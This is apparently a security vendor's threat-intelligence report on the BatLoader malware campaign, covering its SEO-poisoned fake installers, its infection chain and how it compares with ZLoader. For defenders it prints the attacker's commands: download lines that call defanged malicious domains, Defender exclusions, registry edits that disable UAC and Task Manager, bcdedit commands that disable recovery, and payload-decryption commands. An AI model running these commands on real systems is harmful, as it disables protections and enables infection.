Contributors: Deborah Snyder and Nikki Benoit
Executive Summary
VMware Carbon Black Managed Detection and Response (MDR) analysts are constantly handling security incidents within our customer environments and tracking emerging and persistent malware campaigns. One such threat that has been particularly prevalent over the last couple of months is BatLoader. Named by Mandiant [1], BatLoader is an initial access malware that heavily uses batch and PowerShell scripts to gain a foothold on a victim machine and deliver other malware. The threat actors utilize search engine optimization (SEO) poisoning to lure users to download the malware from compromised websites. The use of living-off-the-land binaries makes this campaign hard to detect and block especially early on in the attack chain.
In this article, we will explore this malware campaign, addressing the history of BatLoader, its attributes, how it is delivered, the infection chain, and Carbon Black’s detection of the malware.
Attributes and Attribution
There are several attributes that are unique to BatLoader’s attack methodology that Carbon Black’s MDR team has seen in infected customer environments. The following can be used as a fingerprint to identify the malicious files (based on the OLE file information provided by VT):
| Author | Signer | Subject |
| Softland | MK Investment Properties | Novapdf 11 tools |
| Test | Tax In Cloud sp. z o.o. | SetupProject1 |
| Cloud | Kancelaria Adwokacka Adwokat Aleksandra Krzemińska | Cloud |
Table 1: OLE File information for identified Batloader samples
Other fingerprints pulled from the code can also be used to identify BatLoader files:
| 1 | Set-Location “$Env:USERPROFILE\AppData\Roaming”
Invoke-WebRequest hxxtps://updatea1[.]com/g5 |
| 2 | Set-Location “$Env:USERPROFILE\AppData\Roaming”
Invoke-WebRequest hxxp://cloudupdatesss[.]com |
While researching BatLoader, the team discovered several attributes within the attack chain that are similar to previous activity linked to Conti. Evidence collected includes an IP address (134[.]0[.]117[.]195 – firsone1[.]online) that was previously used by Conti in a ransomware campaign leveraging Log4J [2], as well as techniques that Conti has used in other attacks. One of the techniques identified was the use of the Atera agent which has similarities to Conti’s previous techniques for their ransomware operations. Mandiant had previously released research on BatLoader and commented that activity from BatLoader overlaps with techniques that were released with Conti’s leaks in August 2021 [1].
This is not to say that Conti is responsible for BatLoader. Unaffiliated actors may be replicating the techniques of the group, especially since the Conti Leaks of August 2021. Interestingly, Carbon Black’s MDR and Threat Analysis Unit (TAU) team did not find BatLoader being sold on the dark web, suggesting this may be a campaign by a single actor/group and not being sold as a service.
BatLoader vs ZLoader
While researching the pre-existing information on BatLoader published on the public internet, there seemed to be some confusion as to whether BatLoader and Zloader, a banking trojan, are one and the same. For example, looking up this file on VirusTotal we see that different antivirus engines group it in the Zloader malware family. The same file has been referenced in community-contributed IOC collections for both Zloader and Batloader.
Figure 1: Malware family analysis for a ZLoader Sample from VT
Thought to be derived from the Zeus banking trojan from the early 2000s, the Zloader malware has been observed in hundreds of campaigns over the years, evolving over time and improving its effectiveness against its targeted victims [3]. In 2021, security researchers reported a change in Zloader’s delivery method as well as key changes in its attack chain. The malware operators moved away from phishing email campaigns (more information can be found in TAU-TIN ZLoader) and we’re now using malicious advertisements to lure users to download signed Windows installer (.msi) files. These file downloads are disguised as installers for legitimate software such as TeamViewer, Zoom, Discord, JavaPlugin etc. Once installed, Zloader uses batch scripts to progress in the attack chain using the following tactics:
- elevating privileges
- evading defenses by disabling Defender using Nsudo
- establishing persistence
- downloading additional payloads using the PowerShell cmdlet Invoke-WebRequest.
Finally, the threat actor leverages CVE-2013-3900 and CVE-2020-1599 to execute a malicious script appended to a signed Windows dll that injects the main Zloader dll into an msiexec.exe process. Msiexec.exe then maintains communication with the C2 server. In April 2022, Microsoft’s Digital Crime Unit (DCU) took down over 60 domains that were controlled by the threat actor group behind ZLoader, disrupting their botnet [4].
In many ways, Batloader draws familiarity from the previously known ZLoader. Our team analyzed the initial steps of compromise utilizing the two malware samples presented in the chart below to provide an accurate comparison.
| Malware | File Name | SHA-256 Hash |
| BatLoader | zoom.msi | 3ec3c66c0099682250fe06db400f42ec7be9a0f4641eaad8473ccd8b28a48042 |
| ZLoader | zoom.msi / Team-viewer.msi | 2c0d8fc0740598fa97c5d1b21edb011c8026740b77029d29c20f3275438ebfbd |
Where these two malware types draw substantial similarities is through their use of SEO poisoning, leveraging Windows Installer, and their use of the native OS binaries during the attack delivery process.
Figure 2: Powershell command from Zloader & Batloader samples
With these similarities, we cannot conclude that these malware variants are entirely separate from each other, and of further note, some of the collected samples of Batloader and ZLoader both had an identical creation date and time within the file’s OLE metadata.
Figure 3: OLE comparison for Batloader and ZLoader Hash from VirusTotal
Despite the resemblance between Batloader and Zloader, there are some differences worth noting. On average, Batloader samples are larger at ~107 MB while ZLoader is only about ~705 KB. This is consistent with the amount of activity that is seen with Batloader from the start.
While it could not be verified whether or not the two malware variants are linked to the same threat actors, based on the used malicious code and shifts in attack delivery methods, our team’s findings align with Walmart [5] and Mandiant [1] that BatLoader is indeed an extension beyond ZLoader.
Figure 4: Comparing ZLoader (most recent campaign) and BatLoader attack chain
BatLoader Delivery
Note: Batloader continues to evolve and we have seen different execution steps from different samples. Although the core functionality remains the same, the malware operators use different scripts (both in name and content) possibly to make detection more difficult. For simplicity, we only analyzed one of the three variations we encountered. The IOC section below lists scripts and tools used in all the different attack chains.
The operators of BatLoader malware leverage SEO poisoning to lure potential victims into downloading malicious Microsoft Windows Installer (.msi) files. The msi files can either be directly downloaded, often found in the /Downloads folder or are included in a .zip archive file. The files masquerade as other common legitimate software installers – e.g. zoom.msi, Teamviewer.msi, anydesk.msi – but are actually a copy of the free PDF creator novaPDF. The novaPDF installer is edited using the tool Advanced Installer to add a PowerShellScriptInline custom action that executes a malicious PowerShell script. More on how to create PowerShell custom actions with Advanced Installer can be found here.
Figure 5: Zoom.msi custom action
The PowerShell inline script kicks off the infection when executed during software installation, downloading the first BatLoader script, update.bat using the cmdlet Invoke-WebRequest as shown in Figure 6.
Figure 6: PowerShellScriptInline custom action data represents the PowerShell code
Figure 7: Extracted PowerShell code
Infection Chain
The infection chain relies on batch scripts and PowerShell scripts written to the \appdata\roaming directory to gain initial access. update.bat downloads requestadmin.bat and nircmd.exe, a command line utility that can be used to gain admin privileges with the “elevate” and “elevatecmd” switches.
Figure 8: Contents of Update.bat
Nircmd.exe and the initial zoom.msi file are both signed with the same certificate. We have identified three file signatures related to BatLoader files at the time of writing this:
- MK Investment Properties Inc.
- Kancelaria Adwokacka Adwokat Aleksandra Krzemińska
- Tax in Cloud sp. Z o.o
With elevated privileges, requestadmin.bat downloads and executes runanddelete.bat and scripttodo.ps1. For defense evasion, requestadmin.bat also adds exclusions for Windows Defender as listed below:
- Add-MpPreference -ExclusionProcess ‘C:\Users\<user>\AppData\Roaming‘
- Add-MpPreference -ExclusionPath ‘C:\Users\<user>\AppData\Roaming\’
- Add-MpPreference -ExclusionPath ‘C:\Users\<user>\‘
- Add-MpPreference -ExclusionProcess ‘C:\Users\<user>‘
- Add-MpPreference -ExclusionProcess ‘C:\Windows*‘
- Add-MpPreference -ExclusionExtension “.ps1″”
- Add-MpPreference -ExclusionPath ‘C:\Users\<user>‘\AppData\Local\Temp\*’
- Add-MpPreference -ExclusionProcess ‘C:\Users\<user>\AppData\Local\Temp\*’
The PowerShell script scripttodo.ps1 runs some discovery commands as well as downloading and installing a copy of Gpg4win (an email and file encryption package) and Nsudo.exe, a tool used to launch programs with elevated privileges.
- computersystem get domain
- arp.exe -a
Gpg4win is then used to decrypt more payloads.
- “C:\Program Files (x86)\GNU\GnuPG\gpg2.exe” –batch –yes –passphrase 105b -o C:\Users\<user>\AppData\Roaming\d2ef5.exe -d C:\Users\<user>\AppData\Roaming\d2ef5.exe.gpg
- “C:\Program Files (x86)\GNU\GnuPG\gpg2.exe” –batch –yes –passphrase 105b -o C:\Users\<user>\AppData\Roaming\p9d2s.exe -d C:\Users\<user>\AppData\Roaming\p9d2s.exe.gpg
- “C:\Program Files (x86)\GNU\GnuPG\gpg2.exe” –batch –yes –passphrase 105b -o C:\Users\<user>\AppData\Roaming\f827.dll -d C:\Users\<user>\AppData\Roaming\f827.dll.gpg
- “C:\Program Files (x86)\GNU\GnuPG\gpg2.exe” –batch –yes –passphrase 105b -o C:\Users\<user>\AppData\Roaming\d655.dll -d C:\Users\<user>\AppData\Roaming\d655.dll.gpg
Figure 9: Contents of runanddelete.bat from VT
Nsudo is used to impair defenses by adding the registry values ConsentPromptBehaviorAdmin ,Notification_Suppress, DisableTaskMgr, DisableCMD and DisableRegistryTools. These configurations restrict user access on the infected device making remediation difficult.
| Nsudo -U:T sc config WinDefend start= disabled
NSudo -U:T -ShowWindowMode:Hide reg add “HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System” /v “ConsentPromptBehaviorAdmin” /t REG_DWORD /d “0” /f NSudo -U:T -ShowWindowMode:Hide reg add “HKLM\Software\Policies\Microsoft\Windows Defender\UX Configuration” /v “Notification_Suppress” /t REG_DWORD /d “1” /f NSudo -U:T -ShowWindowMode:Hide reg add “HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System” /v “DisableTaskMgr” /t REG_DWORD /d “1” /f NSudo -U:T -ShowWindowMode:Hide reg add “HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System” /v “DisableCMD” /t REG_DWORD /d “1” /f NSudo -U:T -ShowWindowMode:Hide reg add “HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System” /v “DisableRegistryTools” /t REG_DWORD /d “1” /f NSudo -U:T -ShowWindowMode:Hide reg add “HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer” /v “NoRun” /t REG_DWORD /d “1” /f Nsudo -U:T -ShowWindowMode:Hide bcdedit /set {default} recoveryenabled No Nsudo -U:T -ShowWindowMode:Hide bcdedit /set {default} bootstatuspolicy ignoreallfailures |
Requestadmin.bat also uses powercfg.exe to modify power settings on the infected device by configuring the lock screen timeout.
| powercfg.exe /SETACVALUEINDEX SCHEME_CURRENT SUB_VIDEO VIDEOCONLOCK 1800
powercfg -change -standby-timeout-dc 3000 powercfg -change -standby-timeout-ac 3000 |
Batloader has also been observed installing remote monitoring software such as Servably’s Syncro and Atera RMM. This ensures the malware operators maintain access to the infected systems.
The final payloads dropped after infection often include two executables (e.g. d2ef5.exe, p9d2s.exe) and a DLL file (e.g. f827.dll, d655.dll). Within each of the infections we observed, one of the executable files was a known bad attributed to the Ursnif/Gozi malware family, a banking trojan. The other appeared to be Arkei/Vidar infostealer. Once these executables are set to run, the main dll is also executed. In some incidents, we were able to confirm that the dll was a Cobalt Strike stager.
Figure 10: Final DLL payload executed
VMware Carbon Black MDR Response
New threats are constantly emerging. At VMware Carbon Black we work around the clock to ensure that our products keep our customers safe from those very threats and offer MDR, the last wall of defense, to fill the gap between the known, evolving and unknown threats.
Batloader is a great example of the benefit of our MDR product. As our team has detailed, this malware variant is much stealthier and embeds itself quite thoroughly within the impacted host device. The Carbon Black sensor is able to detect specific behaviors of the malware and generate alerts for further analysis. The alerts in themselves did not paint a holistic picture of the attack. This would be a challenge for any team that does not have the resources to conduct an in depth threat hunt such as those provided by MDR.
The Endpoint Standard product receives updates for known malicious hashes and blocks all types of Known or Suspect malware files from executing through behavioral analysis. While the initial payload may be able to circumvent detection, it is highly likely that when the malware runs it will trigger other alerts that are indicators of a more complex attack, such as the ones highlighted below.
Figure 11: Alert triggered by requestadmin.bat artifact from Batloader malware
Figure 12: Alert triggered by the d2ef5.exe artifact from Batloader malware
MDR Threat Analysts detected this change in tactics and initiated the investigation that has brought us to this point of highlighting the nuances and vital differences between Batloader and Zloader and how it could impact our customer environments. The discovered IOCs related to this malicious behavior is documented to ease the next steps for our customers with Threat Analysts always available for follow-up questions and support.
Conclusion
